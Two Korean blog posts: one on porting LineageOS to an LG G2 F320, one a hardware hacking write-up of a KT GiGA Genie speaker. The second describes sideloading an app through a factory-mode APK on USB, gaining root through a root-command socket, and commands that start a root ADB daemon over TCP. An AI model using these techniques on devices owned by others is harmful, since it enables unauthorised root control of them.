<p>커널이 로드가 안되는 이유로 대상장비와 커널의 Device Tree가 맞지않음을 확인하였고 이를 맞춰주기위해 이전에 사용하던 Lambda 커널의 DTB를 추출하여 사용하였으나 부팅실패.<br />
빌드과정에서 DTB를 바꿔서 빌드하는 등 여러가지 시도 끝에 부팅에 성공했으나 터치스크린 인식이 되지 않아 확인결과 D802와 F320의 변경사항중 하나로 터치스크린에서 사용하는 드라이버가 다른것으로 확인.<br />
터치를잘되게 만들었으나 WiFi인식불량, 역시 드라이버 초기화 문제, 스피커 소리가 나지 않는등 여러가지 문제가 발생하였고</p>
<p>하나씩 수정하여 해결하다가 그냥 <a href="https://fat-tire.github.io/porting-intro.html">이글</a>과 <a href="https://source.android.com/setup/develop/new-device">요글</a>을 토대로 디바이스 포팅과정을 진행하게 되었다.</p>
<p>대충 요약하면<br />
기본이 될 ~/android/lineage/device/lge/d802를 f320으로 복사하고 안의 내용을 적당히 수정해주고 (대부분 d802 문자를 찾아 f320으로..)<br />
~/android/lineage/vendor/lineage/vendorsetup.sh파일 끝에 &#8220;add_lunch_combo f320&#8221; 추가,<br />
이후 breakfast f320을 실행하고 커널빌드 순으로 진행하였다.</p>
<p>커널 설정파일(lineageos_f320_defconfig)의 짜깁기가 좀 필요했으며 삽질끝에 정상부팅가능한 커널이미지를 빌드하게 되었다.</p>
<h1>설치 방법</h1>
<p><strong><span style="color: #ff0000;">아래 과정을 진행함에있어 부팅불가, 데이터 삭제 등의 문제에 대해 저는 책임지지 않습니다.</span><br />
</strong>초보자분들은 따라하지 않았으면 하는 바램에 자세히 설명하지 않습니다.</p>
<p>루팅, 리커버리 플래싱 과정은 생략<br />
<a href="https://download.lineageos.org/d802">공식지원되는 D802 이미지</a>를 다운받아 \META-INF\com\google\android\updater-script의 디바이스 체크 구문을 지우고 TWRP를 통해 플래싱<br />
<a href="https://blog.lvu.kr/wp-content/uploads/2019/05/myboot_f320_v_1.0.bin">myboot_f320_v_1.0.bin</a>을 다운받아 해당 디렉토리에서 아래의 커맨드 실행<br />
adb push myboot_f320_v_1.0.bin /sdcard/<br />
adb shell dd if=/sdcard/myboot_f320_v_1.0.bin of=/dev/block/platform/msm_sdcc.1/by-name/boot<br />
기호에 따라 기존데이터 삭제 (매우 권장)<br />
재부팅 (첫 부팅에 5분정도 소요)<br />
끝</p>
<h1>인증</h1>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1907 size-large" src="https://blog.lvu.kr/wp-content/uploads/2019/05/Screenshot_20190530-100846_-576x1024.png" alt="" width="474" height="843" srcset="https://blog.lvu.kr/wp-content/uploads/2019/05/Screenshot_20190530-100846_-576x1024.png 576w, https://blog.lvu.kr/wp-content/uploads/2019/05/Screenshot_20190530-100846_-169x300.png 169w, https://blog.lvu.kr/wp-content/uploads/2019/05/Screenshot_20190530-100846_-768x1365.png 768w, https://blog.lvu.kr/wp-content/uploads/2019/05/Screenshot_20190530-100846_.png 1080w" sizes="auto, (max-width: 474px) 100vw, 474px" /></p>
<p>lineage-16.0-20190524와<br />
lineage-16.0-20190529버전에서 정상동작 확인</p>
<h1>확인된 기능</h1>
<p>부팅, 터치, 소리, 와이파이, 카메라</p>
<h1>알려진 문제점</h1>
<p>노인학대의 끝장판이다 보니 동작이 느리다.<br />
댓글달아주시면 감사합니다. <del>&lt;수정할 시간은 없고, 여기 내용 추가해드릴게요&gt;</del></p>
<h1>여담</h1>
<p>보유하고 있던 G2 4대중 1대는 중고방출, 1대는 액정파손, 2대는 액정터치불량으로 판매를 제외하면 모든 기기에서 액정문제가 발생했다.<br />
보유하고 있던 G2의 배터리 4개중 3개에서 스웰링이 발생하였다 (무려 75%)<br />
LG의 초기대응은 어땠는지 모르겠지만 본인의경우 서비스센터에서 잘 수리해줬다. (사실 그래서 이번 포팅도 생각해본것)</p>
<p><del>G6 Plus 모델 삽니다. 구매완료</del></p>
	</div>
	
	</article>

<article id="post-1860" class="post-1860 post type-post status-publish format-standard hentry category-avr-embedded">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://blog.lvu.kr/category/avr-embedded/" rel="category tag">AVR / Embedded</a></span>
		</div>
			<h1 class="entry-title"><a href="https://blog.lvu.kr/%ea%b8%b0%ea%b0%80%ec%a7%80%eb%8b%88/" rel="bookmark">기가지니</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://blog.lvu.kr/%ea%b8%b0%ea%b0%80%ec%a7%80%eb%8b%88/" rel="bookmark"><time class="entry-date" datetime="2019-03-28T23:53:08+09:00">2019-03-28</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://blog.lvu.kr/author/only/" rel="author">RSR</a></span></span>			<span class="comments-link"><a href="https://blog.lvu.kr/%ea%b8%b0%ea%b0%80%ec%a7%80%eb%8b%88/#comments">11 Comments</a></span>
						</div>
	</header>

		<div class="entry-content">
		<h1>Intro</h1>
<p>나는 단지 적당한 스피커가 필요했을 뿐이다. 그리고 중고나라에서 3만원에 CT1100 기가지니 구모델을 구입하였고&#8230;.</p>
<p><strong>구입했으면 뜯어야지</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-1844" src="https://blog.lvu.kr/wp-content/uploads/2019/03/20190307_032702-586x1024.jpg" alt="" width="474" height="828" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/20190307_032702-586x1024.jpg 586w, https://blog.lvu.kr/wp-content/uploads/2019/03/20190307_032702-172x300.jpg 172w, https://blog.lvu.kr/wp-content/uploads/2019/03/20190307_032702-768x1341.jpg 768w, https://blog.lvu.kr/wp-content/uploads/2019/03/20190307_032702.jpg 800w" sizes="auto, (max-width: 474px) 100vw, 474px" /></p>
<h1>Specs.</h1>
<table dir="ltr" border="1" cellspacing="0" cellpadding="3">
<colgroup>
<col width="120" /> </colgroup>
<colgroup>
<col width="400" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CPU&quot;}">CPU</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;HiSilicon HI3798&quot;}"><a href="http://himedia.hu/dl/Hi3798C_V200_Brief_Data_Sheet.pdf">HiSilicon HI3798</a></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RAM&quot;}">RAM</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Samsung K4A8G165WB x4 =(4Gb)&quot;}">Samsung K4A8G165WB x4 =(4Gb)</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;EMMC&quot;}">EMMC</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Samsung KLM8G1GEME-B041&quot;}"><a href="https://e2e.ti.com/cfs-file/__key/communityserver-discussions-components-files/791/KLMxGxJENB_2D00_B041_2800_eMMC5.1-1ynm-based-e_5F00_MMC_2900_1.0.pdf">Samsung KLM8G1GEME-B041</a></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;SPI ROM&quot;}">SPI ROM</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Macronix MX25L3255EXCI-10G(32Mb)&quot;}">Macronix MX25L3255EXCI-10G(32Mb)</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;I2C ROM&quot;}">I2C ROM</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Fremont FT24C256A(256Kb)&quot;}">Fremont FT24C256A(256Kb)</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;WiFi&quot;}">WiFi</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;WM1612-32P&quot;}">WM1612-32P</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ethernet&quot;}">Ethernet</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RTL8211E (1Gbps)&quot;}">RTL8211E (1Gbps)</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;PowerAMP&quot;}">PowerAMP</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;TPA3118 (30W, 2ch)&quot;}">TPA3118 (30W, 2ch)</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Unknown&quot;}">Unknown</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;LG Innotech TWBM-B302D&quot;}">LG Innotech TWBM-B302D</td>
</tr>
</tbody>
</table>
<p>ARM cortex A53 쿼드에 무려 4Gb 램이 들어갔다!<br />
<a href="https://github.com/96boards/documentation/tree/master/enterprise/poplar">Poplar 보드</a>에서 동일한 코어를 사용하며 많은 정보를 얻을 수 있다. (<a href="http://en.egreatworld.com/comunity/index.php?forums/egreat-a5-firmware.34/">Egreat A5, </a><a href="https://www.futeko.com/newforum/index.php?topic=711.0">Himedia Q10 pro</a>)</p>
<h1>UART Bootlog</h1>
<p>EMMC 근처에 4pin 짜리 커넥터가 UART였다 baudrate 115200 으로 접근시 다음과 같이 부팅로그메시지가 출력되었다.</p>
<pre class="lang:default decode:true">Bootrom start
Boot Media: SPI
Decrypt auxiliary code ...OK
Entry boot auxiliary code

Auxiliary code - v1.00
DDR code - V1.1.2 20160205
Build: Nov 17 2016 - 04:17:30

Reg Version:  v134
Reg Time:     2016-12-08 3:09hi3798cv2dmf_hi3798cv200_ddr4_4gbyte_16bitx2_8layers.reg
Reg Name:     hi3798cv2dmf_hi3798cv200_ddr4_4gbyte_16bitx2_8layers.reg
DDRS
Boot auxiliary code success
Bootrom success

INFO:    Move bl33 from 0x200b0b0 to 0x2000000, 8785406 Bytes
NOTICE:  BL31: v1.2(debug):26cbbdd
NOTICE:  BL31: Built : 13:05:11, Dec 19 2018
INFO:    BL31: Initializing runtime services
INFO:    BL31: Initializing BL32
TrustedCore Release Version : iCOS V100R006C10SPC001B001 base iCOS_MAIN_3.1.2  Dec  7 2016.15:21:35
Load Secure Cipher success. Build Time:[Dec  7 2016, 15:21:35]
[ERROR-TEE_DEMUX]:DMX_Drv_ModInit[2971]:@@@@@@@@@@@@@@ Debug for demux 2018_09_20 ##############
1/1/1970 0:0:0.285 TrustedCore Execute Successfully and jump to Linux  kernel
INFO:    BL31: Preparing for EL3 exit to normal world
INFO:    Entry point address = 0x2000000
INFO:    SPSR = 0x1d3
Uncompressing Linux... done, booting the kernel.
 V: f9000000 P: 000f8000 S: 02000000 T: 00000000
hi3798cv2x_map_io               [/innodigital3/work_giga/KT_GG1_rel/device/hisilicon/bigfish/sdk/source/kernel/linux-3.1]
1/1/1970 0:0:1.151 [error] tee_task_entry: no need to config agentid: 0x00000003
 1/1/1970 0:0:1.247 [error] tee_task_entry: no need to config agentid: 0x00000004
 1/1/1970 0:0:56.662 TEE&gt; TA: Nov 23 2018, 18:05:45
1/1/1970 0:2:24.787 TEE&gt; TA: Nov 23 2018, 18:05:45
</pre>
<p>안타깝게 쉘은 뜨지 않았다.<br />
부팅과정에서 Console을 리다이렉트 시키는것같다.<br />
Recovery부팅은 커널로그가 다 뜨긴하나 sh를 찾지못해 쉘을 못띄워주는것은 확인하였다 ㅠ</p>
<h1>EMMC</h1>
<p>가능하면 와이어만 날려서 EMMC 덤프뜨려고 열심히 Pinout을찾았다.<img loading="lazy" decoding="async" class="wp-image-1836 aligncenter" title="drawit diagram" src="https://blog.lvu.kr/wp-content/uploads/2019/03/drawit-diagram-1.png" sizes="auto, (max-width: 801px) 100vw, 801px" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/drawit-diagram-1.png 801w, https://blog.lvu.kr/wp-content/uploads/2019/03/drawit-diagram-1-300x193.png 300w, https://blog.lvu.kr/wp-content/uploads/2019/03/drawit-diagram-1-768x493.png 768w" alt="" width="801" height="514" /></p>
<p>실패 ㅋ<br />
그냥  chipoff 해서 덤프하였다.</p>
<h1>Partition Info</h1>
<table dir="ltr" border="1" cellspacing="0" cellpadding="3">
<colgroup>
<col width="100" />
<col width="100" />
<col width="100" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Offset&quot;}"><strong>Offset</strong></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Name&quot;}"><strong>Name</strong></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Size&quot;}"><strong>Size</strong></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x00&quot;}">0x00</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;bootargs1&quot;}">bootargs1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1M&quot;}">1M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x100000&quot;}">0x100000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;bootargs2&quot;}">bootargs2</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1M&quot;}">1M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x200000&quot;}">0x200000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;deviceinfo&quot;}">deviceinfo</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;2M&quot;}">2M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x400000&quot;}">0x400000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;baseparam&quot;}">baseparam</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8M&quot;}">8M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0xC00000&quot;}">0xC00000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;pqparam&quot;}">pqparam</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8M&quot;}">8M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x1400000&quot;}">0x1400000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;logo&quot;}">logo</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;20M&quot;}">20M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x2800000&quot;}">0x2800000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;logobak&quot;}">logobak</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;20M&quot;}">20M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x3C00000&quot;}">0x3C00000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;fastplay&quot;}">fastplay</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40M&quot;}">40M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x6400000&quot;}">0x6400000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;fastplaybak&quot;}">fastplaybak</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40M&quot;}">40M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x8C00000&quot;}">0x8C00000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;misc&quot;}">misc</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;20M&quot;}">20M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x8C00000&quot;}">0x8C00000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;qbboot&quot;}">qbboot</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1M&quot;}">1M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0xA100000&quot;}">0xA100000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;qbdata&quot;}">qbdata</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;300M&quot;}">300M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x1CD000&quot;}">0x1CD000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;trustedcore&quot;}">trustedcore</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40M&quot;}">40M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x1F500000&quot;}">0x1F500000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;recovery&quot;}">recovery</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40M&quot;}">40M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x21D00000&quot;}">0x21D00000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;kernel&quot;}">kernel</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40M&quot;}">40M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x24500000&quot;}">0x24500000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;system&quot;}">system</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;800M&quot;}">800M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x56500000&quot;}">0x56500000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;reserved1&quot;}">recovery2</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40M&quot;}">40M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x58D00000&quot;}">0x58D00000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;reserved2&quot;}">kernel2</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;40M&quot;}">40M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x5B500000&quot;}">0x5B500000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;reserved3&quot;}">system2</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;800M&quot;}">800M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0x8D500000&quot;}">0x8D500000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;cache&quot;}">cache</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;800M&quot;}">800M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0xBF500000&quot;}">0xBF500000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;tmpdata&quot;}">tmpdata</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;32M&quot;}">32M</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0xC1500000&quot;}">0xC1500000</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;userdata&quot;}">userdata</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;~&quot;}">remain</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h1>Explore</h1>
<p>좀 살펴보면 기가지니는 안드로이드를 기반으로 동작하는것을 확인할 수 있다.<br />
system/build.prop 파일을 보면 ro.build.version.release=5.1.1 즉, 롤리팝이 올라가 있는것이 확인된다.</p>
<h1>Hidden Menu</h1>
<p>system 파티션에서 이것저것 분석하다보면<br />
com.kt.gigagenie.launcher앱 일부 액티비티에서 &#8220;2485&#8221; 를 확인하는 코드를 발견할 수 있다.</p>
<pre class="lang:default decode:true">    public boolean onKey(View v, int keyCode, KeyEvent event) {
        if (event.getAction() == 0) {
            Logger.print((Object) this, "called onKey()-keyCode : " + keyCode + ", event : " + event);
            if (v.getId() == R.id.settingListView) {
                switch (keyCode) {
                    case 9: case 11: case 12: case 15:
                        if (this.currentMenu == 2 &amp;&amp; this.currentMenuListIndex == 0) {
                            Logger.print((Object) this, "keycode : " + (keyCode - 7));
                            if (keyCode - 7 == 2) 
                                this.hiddenMenuCommand = "2";
                            else 
                                this.hiddenMenuCommand += "" + (keyCode - 7);
                            Logger.print((Object) this, "hiddenMenuCommand : " + this.hiddenMenuCommand);
                            return true;
                        }
                    case 23:
                        if (this.currentMenu == 2 &amp;&amp; this.currentMenuListIndex == 0) {
                            if (!HIDDEN_COMMAND.equals(this.hiddenMenuCommand)) {
                                this.hiddenMenuCommand = "";
                                break;
                            }
                            this.hiddenMenuCommand = "";
                            Logger.print((Object) this, "HIDDEN MENU ON!!!!");
                            showHiddenUpgradePopup();
                            return true;
                        }
... 중략</pre>
<p>2485를 누르고 확인을 누르면&#8230;. 뭐 별건없고 이것저것 테스트 해볼수 있는 히든메뉴가 뜬다.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1874 size-large" src="https://blog.lvu.kr/wp-content/uploads/2019/03/hid1-1024x576.png" alt="" width="474" height="267" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/hid1-1024x576.png 1024w, https://blog.lvu.kr/wp-content/uploads/2019/03/hid1-300x169.png 300w, https://blog.lvu.kr/wp-content/uploads/2019/03/hid1-768x432.png 768w, https://blog.lvu.kr/wp-content/uploads/2019/03/hid1.png 1077w" sizes="auto, (max-width: 474px) 100vw, 474px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-1875 size-medium" src="https://blog.lvu.kr/wp-content/uploads/2019/03/hid2-300x201.png" alt="" width="300" height="201" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/hid2-300x201.png 300w, https://blog.lvu.kr/wp-content/uploads/2019/03/hid2-768x514.png 768w, https://blog.lvu.kr/wp-content/uploads/2019/03/hid2.png 933w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h1>StartupService Apk</h1>
<p>좀더 보다보면  StartupService앱이 있는데 BOOT_COMPLETED시 아래의 코드를 실행시킨다.</p>
<pre class="lang:default decode:true">    private void launchExternalFactory(File file) {
        try {getPackageManager().installPackage(Uri.fromFile(file), new Stub() {
                public void packageInstalled(String packageName, int returnCode) throws RemoteException {
                    if (returnCode == StartupService.CONDITION_A_FACTORY_MODE) {
                        StartupService.this.StartActivity(new ComponentName(StartupService.PACKAGE_AFACTORYMODE, "<strong>net.quber.afactorymode.AFactoryModeMainActivity</strong>"));
                    }}}, CONDITION_DEFAULT_APP_INSTALL, null);
        } catch (Exception e) {            e.printStackTrace();        }
    }

        fileList = new File("<strong>/mnt/sda/sda1</strong>").listFiles();
        if (!(fileList == null || fileList.length == 0)) {
            length = fileList.length;
            for (i = NOT_EXIST_CONDITION; i &lt; length; i += CONDITION_A_FACTORY_MODE) {
                file = fileList[i];
                Log.d(TAG, "name: " + file.getName());
                if (file.getName().equals("<strong>SmartFactory.apk</strong>")) {
                    launchExternalFactory(file);
                    return true;
                }        }        }</pre>
<p>뭐 대충 sda에서 &#8220;SmartFactory.apk&#8221; 파일찾아서 그거 설치하고 &#8220;net.quber.afactorymode.AFactoryModeMainActivity&#8221; 액티비티를 실행시킨다.</p>
<p>적당히 &#8220;net.quber.afactorymode&#8221;이름의 앱하나 만들어서 USB에 넣고 부팅을 시켜주면&#8230;</p>
<p><a href="https://blog.lvu.kr/wp-content/uploads/2019/03/a.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-1868" src="https://blog.lvu.kr/wp-content/uploads/2019/03/a-1024x576.png" alt="" width="800" height="450" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/a-1024x576.png 1024w, https://blog.lvu.kr/wp-content/uploads/2019/03/a-300x169.png 300w, https://blog.lvu.kr/wp-content/uploads/2019/03/a-768x432.png 768w, https://blog.lvu.kr/wp-content/uploads/2019/03/a.png 1920w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>내가만든 앱이 실행된다.<br />
앱의 SETTING 버튼을 선택하면 설정창이 열린다. ( 다른건 하다가&#8230; ㅈㅈ)<br />
설정 -&gt; 홈 -&gt; 지니 런처 삭제 순으로 안드로이드 디폴트 런처가 실행된다.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-1869" src="https://blog.lvu.kr/wp-content/uploads/2019/03/d-1024x576.png" alt="" width="474" height="267" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/d-1024x576.png 1024w, https://blog.lvu.kr/wp-content/uploads/2019/03/d-300x169.png 300w, https://blog.lvu.kr/wp-content/uploads/2019/03/d-768x432.png 768w, https://blog.lvu.kr/wp-content/uploads/2019/03/d.png 1920w" sizes="auto, (max-width: 474px) 100vw, 474px" /><br />
<img loading="lazy" decoding="async" class="aligncenter wp-image-1870 size-large" src="https://blog.lvu.kr/wp-content/uploads/2019/03/i-e1553784855545-564x1024.png" alt="" width="474" height="861" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/i-e1553784855545-564x1024.png 564w, https://blog.lvu.kr/wp-content/uploads/2019/03/i-e1553784855545-165x300.png 165w, https://blog.lvu.kr/wp-content/uploads/2019/03/i-e1553784855545.png 595w" sizes="auto, (max-width: 474px) 100vw, 474px" /><br />
같은 방법으로 다른 어플리케이션을 설치할 수 있다. (액티비티 이름이 고정이라 실행은 되지 않겠지만..)<br />
ES파일탐색기 이런 앱 깔아두면 편하다.</p>
<h1>Bluetooth Sink</h1>
<p>기본설치된 앱들 다 지워버리니까 블루투스 스피커로써 역할을 하지 못한다. (페어링은 되나 소리가 나지않음;)<br />
com.kt.gigagenie.mc 앱을 다시 설치해주니 소리가 잘난다.</p>
<h1>Getting Root</h1>
<p>루트권한 획득까지는 관심이 없었는데&#8230;.<br />
보다보니 백도어가 보여서 분석을 좀더 진행해 보았다.</p>
<p>부팅후 프로세스 목록에서 좀 찝찝하게 생겨먹은 xx와 yy를 분석해보니<br />
&#8220;/var/alticast/fork_socket&#8221;를 열고 여기서 오는 패킷을 root권한으로 실행해 주고 있었다.<br />
com.kt.gigagenie.ollehtv 앱의 libalticaptor.so에서는 &#8220;/var/alticast/fork_socket&#8221;를 열고 명령어를 입력하는 코드가 있으며 뭘하는지는 관심이 없고,<br />
패킷 구조만 확인해서 &#8230;! &#8230;! 하니<br />
root획득 성공<br />
관련코드 <a href="https://blog.lvu.kr/wp-content/uploads/2019/03/execute_command.c">execute_command.c</a> (<a href="https://blog.lvu.kr/wp-content/uploads/2019/03/execute_command.elf">execute_command</a>)<br />
<a href="https://blog.lvu.kr/wp-content/uploads/2019/03/r-e1553784721633.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-1873" src="https://blog.lvu.kr/wp-content/uploads/2019/03/r-e1553784721633-1024x197.png" alt="" width="799" height="154" srcset="https://blog.lvu.kr/wp-content/uploads/2019/03/r-e1553784721633-1024x197.png 1024w, https://blog.lvu.kr/wp-content/uploads/2019/03/r-e1553784721633-300x58.png 300w, https://blog.lvu.kr/wp-content/uploads/2019/03/r-e1553784721633-768x148.png 768w, https://blog.lvu.kr/wp-content/uploads/2019/03/r-e1553784721633.png 1416w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<h1>ADB Shell</h1>
<p>Terminal app 설치해서 열심히 찍기 귀찮아서 adbd도 올려보았다.</p>
<p>어디서(출처가 어디었지&#8230;) 가져온 <a href="https://blog.lvu.kr/wp-content/uploads/2019/03/adbd.elf">adbd</a> 바이너리를 /mnt/ddd로 복사한 뒤 실행권한 주고</p>
<p>setprop ro.kernel.qemu 1<br />
setprop ro.debuggable 1<br />
setprop ro.secure 1<br />
setprop service.adb.root 1<br />
setprop service.adb.tcp.port 5555<br />
/mnt/ddd/excute_command &#8220;/mnt/ddd/adbd &amp; &#8221;</p>
<p>하면 ADB  over TCP를 사용할 수 있다. (루트권한으로!)</p>
<p><img decoding="async" class="aligncenter" src="https://blog.lvu.kr/wp-content/uploads/2019/03/935.png" /></p>
<h1>System Intergraty check</h1>
<p>시스템파티션 일부를 수정했더니 부팅이 되지 않았다.<br />
다행히 리커버리로 부팅하여 강제 업데이트를 실행하니 부팅에 성공, 원인 분석을 하였다.</p>
<p>커널의 initrd에 있는 init.rc파일에 다음과 같은 설정이 있다.</p>
<pre class="lang:default decode:true">on property:sys.system.check=start
system_check</pre>
<p>system_check는 initrd의 init에 구현되어 있으며<br />
/system/etc/system_list을 읽어 system 파티션의 무결성을 검증한다.<br />
system_list의 뒷부분에는 전자서명으로 보이는 부분이 있다.</p>
<p>그리고 &#8220;sys.system.check&#8221; 속성을 start로 바꿔주어야 이게 시작이 되는데,<br />
해당부분은 \system\etc\init.bigfish.sh에서 확인가능하다.</p>
<pre class="lang:default decode:true">setprop sys.system.check start</pre>
